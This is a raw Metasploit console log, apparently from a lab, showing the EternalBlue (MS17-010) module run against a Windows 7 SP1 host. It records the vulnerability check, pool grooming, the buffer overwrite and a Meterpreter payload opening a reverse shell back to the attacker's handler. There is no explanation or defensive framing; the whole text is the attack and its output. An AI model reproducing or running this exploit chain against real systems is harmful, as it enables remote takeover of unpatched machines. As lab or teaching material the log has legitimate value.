 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.128.53:4321
[*] 192.168.128.52:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.128.52:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.128.52:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.128.52:445 - The target is vulnerable.
[*] 192.168.128.52:445 - Connecting to target for exploitation.
[+] 192.168.128.52:445 - Connection established for exploitation.
[+] 192.168.128.52:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.128.52:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.128.52:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.128.52:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.128.52:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.128.52:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.128.52:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.128.52:445 - Sending all but last fragment of exploit packet
[*] 192.168.128.52:445 - Starting non-paged pool grooming
[+] 192.168.128.52:445 - Sending SMBv2 buffers
[+] 192.168.128.52:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.128.52:445 - Sending final SMBv2 buffers.
[*] 192.168.128.52:445 - Sending last fragment of exploit packet!
[*] 192.168.128.52:445 - Receiving response from exploit packet
[+] 192.168.128.52:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.128.52:445 - Sending egg to corrupted connection.
[*] 192.168.128.52:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.128.52
[*] Meterpreter session 1 opened (192.168.128.53:4321 → 192.168.128.52:49182) at 2022-05-19 05:13:25 -0400
[+] 192.168.128.52:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.128.52:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.128.52:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >